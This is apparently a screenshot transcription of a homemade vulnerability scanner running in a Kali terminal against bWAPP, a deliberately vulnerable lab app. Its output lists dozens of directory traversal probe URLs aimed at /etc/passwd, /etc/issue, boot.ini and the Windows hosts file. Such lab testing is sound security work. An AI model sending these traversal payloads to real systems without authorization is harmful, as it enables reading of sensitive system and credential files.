 2 *Untitled 1 - Mousepad Image Viewer PycharmProjects 2 x-terminal-emulator 09:54 AM
vulnerabilityScannerV2 – main.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
vulnerabilityScannerV2 main.py main
Project Pr... main.py
Terminal: Local
(dt)-(root kali)-[/home/kali/Desktop/vulnerabilityScannerV2]
# python3 main.py --dirdiscover http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd 2
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../denemeeeeeee
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../etc/passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../etc/issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/../../../../../../windows/system32/drivers/etc/hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\etc\passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\etc\issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\windows\system32\drivers\etc\hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\etc\passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\etc\issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\boot.ini
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\windows\system32\drivers\etc\hosts
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\..\etc\passwd
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\..\etc\issue
POSSIBLE DIRECTORY TRAVERSAL VULLNERABILITY AT THIS PATH : http://192.168.127.178/bWAPP/directory_traversal_1.php?page=../etc/passwd/..\..\..\boot.ini
Structure
Favorites
TODO Problems Terminal Python Packages Python Console Event Log
288:17 LF UTF-8 4 spaces Python 3.9 (vulnerabilityScannerV2)